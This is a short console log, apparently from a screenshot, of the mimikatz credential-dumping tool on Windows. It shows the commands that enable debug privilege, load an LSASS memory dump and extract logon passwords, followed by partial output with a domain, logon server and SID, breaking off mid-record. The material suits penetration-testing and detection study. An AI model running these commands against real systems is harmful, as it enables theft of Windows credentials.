 mimikatz 2.2.0 x64 (oe.eo)
C:\mimikatz>mimikatz.exe privilege::debug
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 88404810 (00000000:0544f34a)
Session           : Interactive from 3
User Name         :
Domain            : DESKTOP-MOK36LE
Logon Server      : DESKTOP-MOK36LE
Logon Time        : 26.10.2021 18:13:58
SID               : S-1-5-21-3690701425-564987026-1144483490-1001
        msv :
         [00000003] Primary
         * Username :
         * Domain   : DESKTOP-MOK36LE